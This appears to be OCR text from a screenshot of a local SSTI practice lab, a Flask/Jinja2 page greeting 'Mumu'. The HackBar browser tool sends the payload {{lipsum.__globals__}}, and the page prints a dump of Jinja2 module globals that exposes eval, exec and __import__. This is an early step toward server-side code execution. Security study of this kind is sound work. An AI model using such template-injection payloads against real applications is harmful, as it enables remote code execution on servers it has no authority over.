 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader object at
0x00000133D328B2F0>, '__spec__': ModuleSpec(name='jinja2.utils', loader=<_frozen_importlib_external.SourceFileLoader object at 0x00000133D328B2F0>, origin='C:\\Users\
\Q1ngD3ng\\LanguageEnv\\Python312\\Lib\\site-packages\\jinja2\\utils.py'), '__file__': 'C:\\Users\\Q1ngD3ng\\LanguageEnv\\Python312\\Lib\\site-packages\\jinja2\\utils.py',
'__cached__': 'C:\\Users\\Q1ngD3ng\\LanguageEnv\\Python312\\Lib\\site-packages\\jinja2\\__pycache__\\utils.cpython-312.pyc', '__builtins__': {'__name__': 'builtins', '__doc__':
"Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-in'\nidentifiers of Python; for example, builtins.len is\nthe full name for
the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but can be useful in modules that provide\nobjects with the same name as a
built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-in
function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in
function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function
format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 4 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1:5000/mumu?{{lipsum.__globals__}}
Split URL
Execute